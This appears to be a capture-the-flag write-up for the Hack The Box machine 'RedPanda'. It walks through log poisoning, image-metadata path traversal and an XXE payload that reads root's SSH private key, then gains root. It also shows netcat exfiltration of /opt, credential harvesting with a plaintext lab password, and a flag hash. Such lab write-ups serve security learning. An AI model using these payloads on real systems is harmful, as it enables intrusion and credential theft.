
main

getArtist
parseLog
addViewTo
Summary
- This App will log web requests to

/opt/panda_search/redpanda.log - Counts the view of each images from
redpanda.log - Parses artist name from image’s metadata at
"/opt/panda_search/src/main/resources/static" + uri - Saves the count to
/credits/<artist_name>_creds.xml - Parses
/credits/<artist_name>_creds.xmlto add to web view, the progress will be vulnerable to XXE
Check the changes of /credits/<artist_name>_creds.xml
1
watch -c -t -d 'cat /credits/*'
Visit some images, and wait for cron job to parse logs
Log poisoning
To point to our image : `“/opt/panda_search/src/main/resources/static” + uri
We can’t write images to /opt/panda_search/src/main/resources/static/
1
2
woodenk@redpanda:~$ find /opt/panda_search/src/main/resources/static -writable -ls 2>/dev/null
25094 8 -rw-rw-rw- 1 root root 7549 Jun 22 2022 /opt/panda_search/src/main/resources/static/css/panda.css
But we can control uri in logs with directory traversal
1
2
3
4
5
woodenk@redpanda:~$ find /opt/ -writable -ls 2>/dev/null
25020 8 -rw-rw-rw- 1 root root 7427 Jun 22 2022 /opt/panda_search/target/panda.css.map
25034 8 -rw-rw-rw- 1 root root 7549 Jun 22 2022 /opt/panda_search/target/classes/static/css/panda.css
25119 4 -rw-rw-r-- 1 root logs 1 Oct 15 09:34 /opt/panda_search/redpanda.log
25094 8 -rw-rw-rw- 1 root root 7549 Jun 22 2022 /opt/panda_search/src/main/resources/static/css/panda.css
Tamper the log file
1
echo '200||127.0.0.1||Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0||/../../../../../../tmp/ok.jpg' > /opt/panda_search/redpanda.log
XXE
To tamper
/credits/<artist_name>_creds.xml
We have control to artist_name by adding metadata to images, but we can’t write files to /credits/
1
2
woodenk@redpanda:~$ find /credits/ -writable -ls 2>/dev/null
woodenk@redpanda:~$
But we can do path traversal in artist metadata
../dev/shm/test -> /dev/shm/test_creds.xml
Set artist field in our custom image
1
2
3
4
5
6
┌──(bravosec㉿fsociety)-[~/htb/RedPanda]
└─$ cp ~/Pictures/HackerCat.jpg ./test.jpg
┌──(bravosec㉿fsociety)-[~/htb/RedPanda]
└─$ exiftool -artist='../dev/shm/test' test.jpg
1 image files updated
Write the payload to /dev/shm/test_creds.xml
1
vi /dev/shm/test_creds.xml
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20Injection#classic-xxe
1

<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///root/.ssh/id_rsa'>]><test>&test;</test>
Trigger XXE by log poisoning
Transfer jpg file
1
2
3
4
5
6
7
8
9
┌──(bravosec㉿fsociety)-[~/htb/RedPanda]
└─$ mkdir -p www&&cd www
┌──(bravosec㉿fsociety)-[~/htb/RedPanda/www]
└─$ mv ../test.jpg .
┌──(bravosec㉿fsociety)-[~/htb/RedPanda/www]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
1
woodenk@redpanda:~$ wget 10.10.16.16/test.jpg -O /dev/shm/test.jpg
Monitor xml file change
1
woodenk@redpanda:~$ watch -c -t -d 'cat /dev/shm/test_creds.xml'
Poison the log file to trigger XXE
1
woodenk@redpanda:~$ echo '200||127.0.0.1||Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0||/../../../../../../dev/shm/test.jpg' > /opt/panda_search/redpanda.log
1
2
3
4
5
6
7
8
9
10
11
12
┌──(bravosec㉿fsociety)-[~/htb/RedPanda]
└─$ vi root.id_rsa
┌──(bravosec㉿fsociety)-[~/htb/RedPanda]
└─$ chmod 600 root.id_rsa
┌──(bravosec㉿fsociety)-[~/htb/RedPanda]
└─$ ssh -i root.id_rsa root@redpanda.htb
root@redpanda:~# id
uid=0(root) gid=0(root) groups=0(root)
root@redpanda:~# cat root.txt
7d868a5c7fa76afede68a98da6d2e917
Additional
Learnt
- For harvesting, not only search for
passw,pass,secretstrings, but search for target username too
Failed Attempts
Credential Harvesting
I’m gonna exfiltrate the /opt directory
1
2
┌──(bravosec㉿fsociety)-[~/htb/RedPanda/loot]
└─$ nc -lvnp 443 > opt.tar
1
woodenk@redpanda:/opt$ tar -czf /dev/shm/temp.tar /opt
1
2
3
4
5
┌──(bravosec㉿fsociety)-[~/htb/RedPanda/loot]
└─$ tar -xvzf opt.tar
┌──(bravosec㉿fsociety)-[~/htb/RedPanda/loot]
└─$ cd opt

Check hardcoded credentials
1
2
┌──(bravosec㉿fsociety)-[~/htb/RedPanda/loot/opt]
└─$ whispers . 2>/dev/null|jq .
Nothing interesting
Discover SSH password

Via Trufflehog
1
2
┌──(bravosec㉿fsociety)-[~/htb/RedPanda/loot/opt]
└─$ trufflehog filesystem .

jdbc connection string
1
2

┌──(bravosec㉿fsociety)-[~/htb/RedPanda/loot/opt]
└─$ grep -rin wood
Via Snyk
SSH
1
2
3
4
┌──(bravosec㉿fsociety)-[~/htb/RedPanda]
└─$ cssh woodnek@redpanda.htb 'RedPandazRule'
woodenk@redpanda:~$ id
uid=1000(woodenk) gid=1000(woodenk) groups=1000(woodenk)
Note that we will lost
logsgroup with SSH, that was because the web APP was configured to start with thelogsgroup in cronjob